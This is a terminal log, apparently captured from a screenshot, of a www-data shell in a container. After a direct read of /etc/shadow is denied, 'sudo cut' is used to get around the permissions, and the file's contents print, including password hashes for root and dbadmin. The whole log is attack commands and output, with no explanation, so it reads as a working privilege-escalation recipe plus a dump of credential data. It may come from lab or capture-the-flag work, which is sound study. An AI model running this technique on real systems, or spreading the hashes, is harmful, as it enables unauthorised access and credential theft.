 www-data@619c6ffeab9b:/$ cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@619c6ffeab9b:/$ LFILE=/etc/shadow
www-data@619c6ffeab9b:/$ sudo cut -d "" -f1 "$LFILE"
root:$y$j9T$ETrBb6yoxWLtsIN0DFCaE.$K/XOqk26.ESDz1Z4EhB2a2Kp.eaPPvVMwg9xuVSXVd/:19860:0:9999
9:7:::
daemon:*:19842:0:99999:7:::
bin:*:19842:0:99999:7:::
sys:*:19842:0:99999:7:::
sync:*:19842:0:99999:7:::
games:*:19842:0:99999:7:::
man:*:19842:0:99999:7:::
lp:*:19842:0:99999:7:::
mail:*:19842:0:99999:7:::
news:*:19842:0:99999:7:::
uucp:*:19842:0:99999:7:::
proxy:*:19842:0:99999:7:::
www-data:*:19842:0:99999:7:::
backup:*:19842:0:99999:7:::
list:*:19842:0:99999:7:::
irc:*:19842:0:99999:7:::
_apt:*:19842:0:99999:7:::
nobody:*:19842:0:99999:7:::
ubuntu:!:19842:0:99999:7:::
dbadmin:$y$j9T$uBRiDXLmynAwhL7ienFp.0$BtPUY8FedeKsMf3YkuItmPBy/8H/RFcpztS2wQHmMy3:19860:0:9
9999:7:::
www-data@619c6ffeab9b:/$